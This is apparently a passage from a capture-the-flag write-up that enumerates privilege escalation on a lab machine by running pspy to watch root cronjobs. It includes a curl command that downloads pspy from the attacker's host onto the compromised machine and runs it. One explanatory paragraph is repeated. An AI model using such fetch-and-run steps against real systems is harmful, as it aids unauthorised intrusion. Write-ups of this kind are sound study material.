PSPY
A root cronjob process was found
kid@scriptkiddie:/tmp$ curl -s http://10.10.14.12/pspy64 -o /tmp/pspy64 ; chmod 755 /tmp/pspy64Delivery complete
kid@scriptkiddie:/tmp$ ./pspy64
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
config: Printing events (colored=true): processes=true | file-system-events=false ||| Scannning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
doneExecuting PSPY

 The root cronjob process is executing the commands shown above.
It appears that the first command is deleting the uploaded APK payload and the second command is killing the Nmap processes operated by the web server
The root cronjob process is executing the commands shown above.
It appears that the first command is deleting the uploaded APK payload and the second command is killing the Nmap processes operated by the web server
These aren’t exploitable.
Moving on